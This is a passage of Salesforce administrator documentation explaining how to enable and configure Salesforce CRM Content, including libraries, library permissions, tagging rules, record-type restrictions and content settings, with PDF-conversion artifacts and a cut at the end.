

Set up Salesforce CRM Content to enable the use of content libraries in your org. Salesforce CRM Content is only available in Salesforce Classic, but files from content libraries are available in Lightning Experience if Salesforce CRM Content is enabled for your org.

Tip: For more detailed information about setting up Salesforce CRM Content, refer to the [Salesforce CRM Content Implementation](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf) [Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf).

You can also enable Salesforce CRM Content in the Salesforce Classic Mobile app by adding the Content tab to the desired mobile configuration data sets.

To set up Salesforce CRM Content for your organization:

- **1.** Enable Salesforce CRM Content from Setup by entering *Salesforce CRM Content* in the Quick Find box, selecting **Salesforce CRM Content**, and then selecting Enable Salesforce CRM Content.
- **2.** Give users access to Salesforce CRM Content by assigning feature licenses in one of the following ways:
	- **•** To assign feature licenses to users automatically, from Setup, enter *Salesforce CRM Content* in the Quick Find box, select **Salesforce CRM Content**, and then select Autoassign feature licenses to existing and new users.
	- **•** To assign feature licenses to users manually, from Setup, enter *Users* in the Quick Find box, then select **Users** and click **Edit** next to the user's name. Select the Salesforce CRM Content User checkbox and click **Save**.
- **3.** Verify that the Salesforce CRM Content users have the Salesforce CRM Content user permissions enabled. The user permissions include "Manage Salesforce CRM Content, "Create Libraries," "Manage Content Permissions," "Manage Content Properties", "Manage record types and layouts for Files", and "Deliver Uploaded Files and Personal Content."

Note: Users with the "Deliver Uploaded Files and Personal Content" user permission can create content deliveries from personal libraries. This user permission does not affect the ability to deliver content from shared libraries.

- **4.** Optionally, create a public group with a set of Salesforce CRM Content users. You can save time later by assigning the group to a library rather than assigning several users to the same library individually.
- **5.** Optionally, create one or more library permissions. Library permissions are the groups of privileges that determine user access within a library. Every user must be assigned a library permission before he or she can use a library. All new organizations contain three library permissions: library administrator, author, and viewer.
- **6.** Use the New Library Wizard to create a library, add members to the library, and assign library permissions to the members.
- **7.** Categorize and define your content:
	- **a.** Create content fields. These are custom fields that you assign to page layouts. The default fields are Description, Tags, and Title. If you want to create a field named, for example, Reviewed By, your custom content field would be a picklist with the names of possible reviewers.
	- **b.** Create a custom page layout or modify the default page layout. Page layouts are the containers for custom fields; they determine which fields are available during the publishing process and how the fields display on the content details page. You can create multiple page layouts and record types and assign a content field to any or all page layouts. For example, if sales and marketing users need to record different information about their content, you can create Sales and Marketing page layouts and record

types. If you create a Related Campaign lookup field and add it to the Marketing page layout and record type only, users who select the Sales record type during the upload process will not have the option to choose a campaign.

**8.** Optionally, enable the Add Google Doc to Salesforce service so library members can contribute Google docs to Salesforce CRM **Content** 

# Implementation Tips

- **•** Before creating libraries, review the files you plan to store in Salesforce CRM Content to determine how many libraries you need and what content belongs in each library. Users are given access to content based on library.
- **•** If you have a large number of Salesforce CRM Content users, create a public group and add the group to a library rather than adding users to the library individually.
- **•** To enable Salesforce CRM Content functionality for leads, accounts, contacts, opportunities, cases, products, or custom objects, add the Related Content related list to the appropriate page layout.
- **•** To send web-formatted content to colleagues, leads, or contacts and associate it with Salesforce records, add the Content Deliveries related list to the page layout for leads, accounts, contacts, opportunities, cases, campaigns, or custom objects.
- **•** To allow users to publish, edit, and search in any of the Salesforce-supported languages, from Setup, enter *Salesforce CRM Content* in the Quick Find box, select **Salesforce CRM Content**, and then click **Enable multilanguage search and contribute**.
- **•** To associate Google docs with a library, the Add Google Doc to Salesforce service must be activated for your organization.
- **•** Salesforce CRM Content is available via the Customer Portal and partner portal.
- **•** All Salesforce CRM Content items display as primary tabs in the Salesforce Console.

### Best Practices

- **•** If you are using the Related Content related list on Salesforce objects, align your custom content fields with the standard and custom fields on the object to increase the accuracy of a "Find Content" search. Clicking the **Find Content** button on the related list matches content to the fields on the record and displays search results containing the related content.
- **•** To ensure that content is classified consistently, define consistent tag names with your contributors. For example, by establishing tag names at the outset, you can avoid having tags such as "channel" and "channels" in the same library.
- **•** Avoid using too many tags. The search engine helps users find specific content, whereas tags enable users to browse and subscribe. Therefore, excessive tagging creates unnecessary clutter.
- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **•** To highlight valuable content and make it easier to find, mark it as "featured" on the content details page. Featured content receives a higher priority than similar content in search results, and appears on the Libraries tab for easy access. To feature content, users must have the Feature Content option checked in their library permission.

**•** If your organization uses Google Docs, encourage library members to add their Google docs to a library. Including Google docs in Salesforce CRM Content allows users to access all types of content from a single location and apply Salesforce CRM Content functionality, such as votes, comments, and subscriptions, to Google docs.

SEE ALSO:

[Customize Salesforce CRM Content](#page-3179-0) [Set Up Content Deliveries](#page-3192-0) [Setting Up Salesforce CRM Content for Salesforce Classic Mobile](#page-970-0)

# Content Customization

# <span id="page-3179-0"></span>Customize Salesforce CRM Content

From Setup, enter *Salesforce CRM Content* in the Quick Find box, then select **Salesforce CRM Content** to access the following options for customizing Salesforce CRM Content:

- $\bullet$ Tip: To perform the initial set up of Salesforce CRM Content for your organization, see [Set](#page-3175-0) [Up Salesforce CRM Content](#page-3175-0) on page 3170.
- **• Content Fields**[—Create, edit, or delete custom content fields.](#page-3180-0) Custom fields allow users to categorize and define content during the publishing process.
- **• Validation Rules**—Create, edit, or delete validation rules. Validation rules verify that the data a user enters when publishing content meets the standards you specify before the user can save the content.
- **• Library Permissions**—[Create, edit, or delete library permissions.](#page-3182-0) A library permission determines user privileges within a library.
- **• Settings**[—Modify Salesforce CRM Content default settings](#page-3189-0) for multi-language support, PDF downloads, content pack creation, or the enhanced document viewer.

SEE ALSO:

[Set Up Salesforce CRM Content](#page-3175-0)

#### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or delete content fields:

**•** "Manage Content Properties"

OR

"Manage Salesforce CRM Content"

To define or change field validation rules:

**•** "Customize Application"

To create, edit, or delete library permissions:

**•** "Manage Content Permissions"

OR

"Manage Salesforce CRM Content"

Modify content settings:

**•** "Manage Salesforce CRM Content"

# <span id="page-3180-0"></span>Customizing Content Fields

To create, modify, and delete Salesforce CRM Content custom fields for categorizing and defining your content, go to the object management settings for content. If you're using Lightning Experience, go to the Object Manager, select **Content Version**, then scroll to the fields area. If you're using Salesforce Classic, enter *Salesforce Files* in the Quick Find box, then select **Fields**. The data assigned to these fields during upload is available on the content details page for the life of the file. After creating custom content fields, you must assign them to a page layout. The page layout determines which fields appear when a user uploads or revises files in Salesforce CRM Content.

#### **To create a custom content field:**

- **1.** Click **New**.
- **2.** Choose the type of field to create, and click **Next**.
- **3.** For relationship fields, associate an object with the field and click **Next**.
- **4.** Enter a field label. The field name is automatically populated based on the field label you enter. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Ensure the custom field name is not identical to any standard field name for that object.
- **5.** Choose the page layout that should display the field as an editable field.

Click **Edit** or **Del** in the Content Custom Fields & Relationships related list to edit or delete a custom content field. You cannot edit or delete the standard content fields. Deleted custom fields and their data are stored until your organization permanently deletes them or 15 days has elapsed, whichever happens first. Until that time, you can restore the field and its data.

SEE ALSO:

[Customize Salesforce CRM Content](#page-3179-0) [Find Object Management Settings](#page-3692-0)

#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or delete custom fields:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Properties"

### **Libraries**

#### <span id="page-3181-0"></span>Create Libraries

Store, share, and manage your files in content libraries so you can decide who has access to files in each library and what permissions they have.

Adding a new library in Salesforce CRM Content includes creating the library name and description, adding members to the library, and assigning library permissions that determine each member's privileges within the library. The maximum number of libraries allowed in a single organization is 2,000.

#### Step 1: Create a New Library

- **1.** Click **New** in the My Libraries section of the Libraries tab home page.
- **2.** Enter a name for the library. Each library in your organization must have a unique name.
- **3.** Optionally, enter a description for the library.
- **4.** Click the **Save and Add Members** button or, if you want to add members later, click the **Save and Close** button.

#### Step 2: Add Library Members

- **1.** If the member you want to add isn't listed, start to enter their first name in the search box and click **Find**.
- **2.** Select members from the Available Members box. Members can include individual Salesforce CRM Content users or public groups containing Salesforce CRM Content users.
	- Tip: If you have a large number of Salesforce CRM Content users, create a public group and add the group to a library rather than adding users to the library individually.
- **3.** Click **Add** to add the members to the library.
- **4.** Click **Next**.

#### Step 3: Assigning Library Permissions to Members

Select a library permission for each user or public group and click **Save**. For more information, see [Manage Library Permissions](#page-3182-0) on page 3177.

#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To create libraries:

- **•** "Manage Salesforce CRM Content"
	- OR

"Create Libraries"

#### To add members to a library:

**•** "Manage Salesforce CRM Content"

#### OR

Manage Library checked in your library permission definition

To assign library permissions to members:

**•** "Manage Salesforce CRM Content"

#### OR

Manage Library checked in your library permission definition

### <span id="page-3182-0"></span>Manage Library Permissions

To manage library permissions, from Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**. A library permission is a group of privileges assigned to each Salesforce CRM Content library member. It determines which tasks a member can perform in a particular library. The same user can have a different library permission in each of his or her libraries.



Note: If your Salesforce CRM Content organization was created after the Spring '09 release, your organization already has three library permissions: Library Administrator, Author, and Viewer.

To [create a custom library permission,](#page-3183-0) click the **Add Library Permissions** button. To [edit a library](#page-3185-0) [permission,](#page-3185-0) click **Edit** next to the library permission name. To [delete a library permission,](#page-3186-0) click **Del** next to the library permission name.

Note: Library permissions do not apply to personal libraries. All Salesforce CRM Content users can save files in their personal libraries.

SEE ALSO:

[Create Libraries](#page-3181-0)

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or delete library permissions:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Permissions"

### <span id="page-3183-0"></span>Creating Library Permissions

To create a library permission in Salesforce CRM Content, from Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**. Next, click **Add Library Permissions**.

- Tip: If your Salesforce CRM Content organization was created after the Spring '09 release, your organization already has Viewer, Author, and Library Administrator library permissions. If not, consider creating them. These three library permissions provide the different levels of library access required for most organizations. For the "Viewer" library permission, select the View Comments and Add Comments library privileges. For the "Author" library permission, select the Add Content, Add Content on Behalf of Others, Archive Content, Add Comment, and Tag Content library privileges. For the "Library Administrator" permission, select the Manage Library privilege.
- **1.** Assign a name to the library permission.
- **2.** Optionally, enter a description of the library permission. If your organization has several library permissions, consider describing each by its function or with a summary of its privileges. For example, for a "Marketing Reviewer" permission you might include a description that reads, "Reviews all content used in outbound marketing campaigns" or "This user can view and comment on documents."
- **3.** In the Permissions section, select the checkboxes that correspond to the privileges you want to grant to users with this library permission.



### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To create library permissions:

**•** "Manage Salesforce CRM Content"

OR

#### "Manage Content Permissions"



#### **4.** Click **Save**.

#### SEE ALSO:

[Create Libraries](#page-3181-0) [Manage Library Permissions](#page-3182-0) [Editing Library Permissions](#page-3185-0)

### <span id="page-3185-0"></span>Editing Library Permissions

To edit a Salesforce CRM Content library permission, from Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**. Then click **Edit** next to the appropriate permission.

- **1.** Assign a name to the library permission.
- **2.** Optionally, enter a description of the library permission. If your organization has several library permissions, consider describing each by its function or with a summary of its privileges. For example, for a "Marketing Reviewer" permission you might include a description that reads, "Reviews all content used in outbound marketing campaigns" or "This user can view and comment on documents."
- **3.** In the Permissions section, select the checkboxes that correspond to the privileges you want to grant to users with this library permission.



#### EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit library permissions:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Permissions"



#### **4.** Click **Save**.

SEE ALSO:



#### <span id="page-3186-0"></span>Deleting Library Permissions

To delete a customized library permission for Salesforce CRM Content:

- **1.** From Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**.
- **2.** Click **Del** next to the appropriate permission.
- **3.** Review the list of affected users. The delete page shows all Salesforce CRM Content users who are assigned to the library permission in a particular library. If you delete the library permission, the user will lose access to that library.
- **4.** Click **Delete Permission** to confirm.

SEE ALSO:

[Create Libraries](#page-3181-0)

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To delete library permissions:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Permissions"

### Assigning Library Tagging Rules

In Salesforce CRM Content, tags are descriptive labels that help classify and organize content. Contributors can assign tags to their files, content packs, Google docs, or Web links, thus enabling all library members to browse for content by tag. The tagging rule in a library determines how contributors can tag content; for example, the restricted-tagging rule does not allow contributors to create new tags. Library tagging rules are optional. By default, library contributors can enter any tag.

To assign a tagging rule to a library:

- **1.** On the Libraries tab, select a library from the **My Libraries** area.
- **2.** Click **Tagging Rules** and choose one of the following options:



EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign a tagging rule to a library:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

- **3.** If you chose **Guided Tagging** or **Restricted Tagging**, click the link for auto-populating the Suggested Tags field and then edit, add, or remove tags as needed. If you do not auto-populate the Suggested Tags field, any new tags you enter in the field are added to the existing list of suggested tags in the library.
- **4.** Click **Save**.

#### Notes on Library Tagging Rules

- **•** Open Tagging is the default tagging rule.
- **•** If you publish, share, or move content to a library that uses restricted tags, you will receive an error if your content contains unsupported tags.
- **•** When you share content from one library to another, the most restrictive tagging rule applies. For example:
	- **–** When content is shared between a restricted-tagging library and a guided- or restricted-tagging library, you can only choose tags that are common to both libraries.
- **–** When content is shared between an open tagging library and a restricted-tagging library, you can only choose tags suggested in the restricted-tagging library.
- If a restricted tagging rule is applied after content has already been published in the library and the existing content contains tags that are no longer permitted by the rule, the tags remain assigned to the content until it is edited or revised. For example, if the Q3Forecast document has a *market indicators* tag and *market indicators* is not a suggested tag according to the new restricted-tagging rule, *market indicators* is removed from Q3Forecast only when a user publishes a new version of the file or edits the file's tags on the content details page.
- **•** Avoid using too many tags. The search engine helps users find specific content, whereas tags enable users to browse and subscribe. Therefore, excessive tagging creates unnecessary clutter.
- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.

SEE ALSO:

[Create Libraries](#page-3181-0)

### Restrict Record Types in a Library

Library administrators can choose which record types are available in a library. They can also set the default record type for publishing content to the library.

#### **To restrict the record types allowed in a library:**

- **1.** On the Libraries tab, select a library from the **My Libraries** area.
- **2.** Click **Record Types**.
- **3.** Optionally, change the default record type for the library.
- **4.** Select the Restrict the record types available in the library checkbox.
- **5.** Select one or both of the following options:
	- **•** Allow content with any record type to be linked to this library—Select this option if you want to enable content published in other libraries to be shared to the library where you have restricted record types. The content in other libraries can be shared regardless of the record types used.
	- **•** Do not apply record type restrictions to existing content—Select this option if you do not want to receive warnings regarding existing content in the library. You will not be alerted if existing content uses record types that you exclude from the library. This option refers to notifications only; existing content is not affected by restricted record types.
- **6.** For each record type that you want to allow in the library, move it from the Available Record Types list to the Selected Record Types list.
- **7.** Click **Save**.

#### Notes on Restricting Record Types

**•** If the library already contains published content, selecting the Restrict the record types available in the library option automatically moves all the record types used by the published content to the Selected Record Types list.

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To restrict record types:

**•** "Manage record types and layouts for Files" OR

> "Manage Salesforce CRM Content"

- Deselecting the Restrict the record types available in the library option automatically moves any record types in the Selected Record Types list to the Available record Types list.
- **•** When changing a file's managing library, the file's record type must be permitted in the new managing library.
- When sharing a file with a library, the file's record type must be permitted in the shared library unless the Allow content with any record type to be linked to this library option is selected for the shared library.
- **•** When the default record type for a user's profile differs from the default record type for a library, the user profile default takes priority when a user with that profile shares a file with the library. General is used as the default record type when no default is set for the user profile.
- **•** When there are no record types in common between a user profile and a library, the default record type for a library is available to users with that user profile who are sharing files with the library.

### <span id="page-3189-0"></span>Content Settings

#### Customize Content Settings

From Setup, enter *Salesforce CRM Content* in the Quick Find box, then select **Salesforce CRM Content** to modify the defaults for your Salesforce CRM Content organization:

#### **Enable Salesforce CRM Content**

If this option is checked, Salesforce CRM Content is enabled for your organization.

#### **Autoassign feature licenses to existing and new users**

If this option is checked, Salesforce automatically attempts to assign Salesforce CRM Content feature licenses to all existing users. If there aren't enough licenses available, no licenses are assigned. Contact Salesforce to request additional feature licenses. When a new user is created, a Salesforce CRM Content feature license is automatically assigned as long as licenses are available. A feature license corresponds to the Salesforce CRM Content User checkbox on the user detail page.

#### **Enable multilanguage search and contribute**

If this option is checked, a Language drop-down list is available when users publish, edit, or search for content. The Language drop-down list contains all languages that Salesforce supports.

If a user does not choose a language when publishing content, that content is associated with the user's personal language by default. If the user's personal language setting is different from the organization's language, content published by that user is associated with the user's language, not the organization's language.

#### **Enable content pack creation**

If this option is checked, the **Create New** > **Content Pack** option displays on the Libraries tab and users can create content packs from any documents or files in their Salesforce CRM Content private or public libraries.

If this option is not checked after users in your organization have already created content packs, those packs are not deleted and users can continue to modify metadata such as description, title, and custom fields. However, once content pack creation is no longer enabled, users cannot customize or modify existing packs. Specifically, the **Clone & Customize** button and the **Edit** > **Edit Content Pack** option on the content details page are unavailable.

#### **Enable enhanced document viewer**

If this option is checked, an enhanced set of navigation and customization options are available for the document viewer. The document viewer allows users to preview a document without downloading, whether the document be a content delivery sent to a lead, prospect, or colleague, a document viewed internally in Salesforce CRM Content, or a file in Chatter. The document viewer

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To modify Salesforce CRM Content settings:

**•** "Manage Salesforce CRM Content"

has three modes: the Preview tab on the content details page (preview mode), the content delivery URL (delivery mode), and full screen mode, which displays when you click the full-screen option on the content details page or in a content delivery. In Chatter, users can preview files in feeds, on file lists, and on the Files tab. The Enhanced document viewer setting provides the following capabilities to users who are viewing documents:

- **In addition to using the next page ( > ), previous page ( < ), first page (**  $\lt$  **), and last page ( > ) icons on the document** toolbar, you can navigate page-by-page through a document by right-clicking and choosing **Next Page** and **Previous Page**. The right-click menu is not available in preview mode.
- **•** You can jump directly to a page by entering the page number and clicking Enter. This option is not available in full-screen mode.
